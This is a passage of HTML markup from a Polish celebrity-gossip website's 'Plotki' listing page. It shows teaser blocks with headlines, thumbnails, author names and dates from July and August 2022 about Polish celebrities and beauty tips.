                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-10T16:00:33+02:00" >10 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="nofollow bookmark" class="td-image-wrap " title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/4be2c2bf71c34709a16c7c4bdc82d341.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="bookmark" title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!">5 porannych nawyków, dzięki którym Twoja cera będzie promienna!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-10T13:30:28+02:00" >10 sierpnia 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="nofollow bookmark" class="td-image-wrap " title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/d0561fbc8d60c5d8706e33b573698f56.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="bookmark" title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!">Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-09T14:00:34+02:00" >9 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="nofollow bookmark" class="td-image-wrap " title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/2-8.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="bookmark" title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?">Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-08T18:00:54+02:00" >8 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="nofollow bookmark" class="td-image-wrap " title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/4-7.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="bookmark" title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?">Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-08T16:00:15+02:00" >8 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="nofollow bookmark" class="td-image-wrap " title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/2-6.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="bookmark" title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;">Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-08T14:30:29+02:00" >8 sierpnia 2022 14:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="nofollow bookmark" class="td-image-wrap " title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/4eee8dc18738ccc3e39ed593c4d44666.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="bookmark" title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!">Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-05T18:00:27+02:00" >5 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/Bez-tytulu.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="bookmark" title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!">Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-05T16:00:02+02:00" >5 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="nofollow bookmark" class="td-image-wrap " title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/5-3.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="bookmark" title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!">Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-05T14:00:20+02:00" >5 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="nofollow bookmark" class="td-image-wrap " title="Sebastian Fabijański znika z mediów społecznościowych?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1-4.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="bookmark" title="Sebastian Fabijański znika z mediów społecznościowych?">Sebastian Fabijański znika z mediów społecznościowych?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-04T16:00:48+02:00" >4 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="50- letnia Katarzyna Sokołowska o formie po ciąży" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/4e030d20554067100239354df8a6fafb.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="bookmark" title="50- letnia Katarzyna Sokołowska o formie po ciąży">50- letnia Katarzyna Sokołowska o formie po ciąży</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-04T14:30:36+02:00" >4 sierpnia 2022 14:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="nofollow bookmark" class="td-image-wrap " title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1-3.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="bookmark" title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?">Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-04T13:15:54+02:00" >4 sierpnia 2022 13:15</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/julia-wieniawa-jest-zmeczona-celebryctwem-co-ja-tak-ubodlo/" rel="nofollow bookmark" class="td-image-wrap " title="Julia Wieniawa jest zmęczona &#8221;celebryctwem&#8221;&#8230; Co ją tak ubodło?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1-2.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/julia-wieniawa-jest-zmeczona-celebryctwem-co-ja-tak-ubodlo/" rel="bookmark" title="Julia Wieniawa jest zmęczona &#8221;celebryctwem&#8221;&#8230; Co ją tak ubodło?">Julia Wieniawa jest zmęczona &#8221;celebryctwem&#8221;&#8230; Co ją tak ubodło?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-03T18:00:54+02:00" >3 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-sylwia-bomba-powiedziala-coreczce-o-smierci-ojca/" rel="nofollow bookmark" class="td-image-wrap " title="Czy Sylwia Bomba powiedziała córeczce o śmierci ojca?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/6-1.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-sylwia-bomba-powiedziala-coreczce-o-smierci-ojca/" rel="bookmark" title="Czy Sylwia Bomba powiedziała córeczce o śmierci ojca?">Czy Sylwia Bomba powiedziała córeczce o śmierci ojca?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-03T16:00:15+02:00" >3 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/michal-zebrowski-chwali-sie-zdjeciem-ze-swoim-czwartym-dzieckiem-corcia-czy-wnusia/" rel="nofollow bookmark" class="td-image-wrap " title="Michał Żebrowski chwali się zdjęciem ze swoim czwartym dzieckiem! &#8221;Córcia czy wnusia?&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/0.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/michal-zebrowski-chwali-sie-zdjeciem-ze-swoim-czwartym-dzieckiem-corcia-czy-wnusia/" rel="bookmark" title="Michał Żebrowski chwali się zdjęciem ze swoim czwartym dzieckiem! &#8221;Córcia czy wnusia?&#8221;">Michał Żebrowski chwali się zdjęciem ze swoim czwartym dzieckiem! &#8221;Córcia czy wnusia?&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-03T14:00:05+02:00" >3 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiemy-gdzie-w-nastepnym-roku-odbedzie-sie-eurowizja-wybor-moze-zaskakiwac/" rel="nofollow bookmark" class="td-image-wrap " title="Wiemy, gdzie w następnym roku odbędzie się Eurowizja! Wybór może zaskakiwać" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/girl-4212673_1920-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiemy-gdzie-w-nastepnym-roku-odbedzie-sie-eurowizja-wybor-moze-zaskakiwac/" rel="bookmark" title="Wiemy, gdzie w następnym roku odbędzie się Eurowizja! Wybór może zaskakiwać">Wiemy, gdzie w następnym roku odbędzie się Eurowizja! Wybór może zaskakiwać</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/michal-sipora/">Michal Siporski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T22:00:03+02:00" >25 lipca 2022 22:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jaki-pozycje-snu-sprzyjaja-zmarszczkom-zobacz-jak-spac-zeby-wygladac-mlodziej/" rel="nofollow bookmark" class="td-image-wrap " title="Jaki pozycje snu sprzyjają zmarszczkom? Zobacz jak spać, żeby wyglądać młodziej!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/4a618059aec5f02b455fb6e91f436d21.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jaki-pozycje-snu-sprzyjaja-zmarszczkom-zobacz-jak-spac-zeby-wygladac-mlodziej/" rel="bookmark" title="Jaki pozycje snu sprzyjają zmarszczkom? Zobacz jak spać, żeby wyglądać młodziej!">Jaki pozycje snu sprzyjają zmarszczkom? Zobacz jak spać, żeby wyglądać młodziej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T18:00:14+02:00" >15 lipca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiktoria-gasiewska-na-wakacjach-odrywa-sporo-ciala-w-skapym-bikini/" rel="nofollow bookmark" class="td-image-wrap " title="Wiktoria Gąsiewska na wakacjach! Odrywa sporo ciała w skąpym bikini.." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/5-7.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiktoria-gasiewska-na-wakacjach-odrywa-sporo-ciala-w-skapym-bikini/" rel="bookmark" title="Wiktoria Gąsiewska na wakacjach! Odrywa sporo ciała w skąpym bikini..">Wiktoria Gąsiewska na wakacjach! Odrywa sporo ciała w skąpym bikini..</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T16:30:37+02:00" >15 lipca 2022 16:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/michal-zebrowski-odbierze-porod-swojej-zony/" rel="nofollow bookmark" class="td-image-wrap " title="Michał Żebrowski odbierze poród swojej żony?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/15.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/michal-zebrowski-odbierze-porod-swojej-zony/" rel="bookmark" title="Michał Żebrowski odbierze poród swojej żony?">Michał Żebrowski odbierze poród swojej żony?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T15:00:02+02:00" >15 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kim-jest-rzekomy-kochanek-maffashion-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Kim jest rzekomy kochanek Maffashion?! ZOBACZ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/1-32.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kim-jest-rzekomy-kochanek-maffashion-zobacz/" rel="bookmark" title="Kim jest rzekomy kochanek Maffashion?! ZOBACZ">Kim jest rzekomy kochanek Maffashion?! ZOBACZ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T14:00:08+02:00" >15 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-sprzedaje-ubranie-za-kosmiczna-cene-zobacz-jakie-ceny-mozna-napotkac-w-jej-butiku/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata sprzedaje ubranie za kosmiczną cenę! Zobacz jakie ceny można napotkać w jej butiku" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/2-23.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-sprzedaje-ubranie-za-kosmiczna-cene-zobacz-jakie-ceny-mozna-napotkac-w-jej-butiku/" rel="bookmark" title="Małgorzata sprzedaje ubranie za kosmiczną cenę! Zobacz jakie ceny można napotkać w jej butiku">Małgorzata sprzedaje ubranie za kosmiczną cenę! Zobacz jakie ceny można napotkać w jej butiku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T12:30:45+02:00" >15 lipca 2022 12:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rzekomy-kochanek-maffashion-zabral-glos-ostro-reaguje-na-slowa-bylej-partnerki/" rel="nofollow bookmark" class="td-image-wrap " title="Rzekomy kochanek Maffashion zabrał głos! Ostro reaguje na słowa byłej partnerki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/6-12.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rzekomy-kochanek-maffashion-zabral-glos-ostro-reaguje-na-slowa-bylej-partnerki/" rel="bookmark" title="Rzekomy kochanek Maffashion zabrał głos! Ostro reaguje na słowa byłej partnerki">Rzekomy kochanek Maffashion zabrał głos! Ostro reaguje na słowa byłej partnerki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
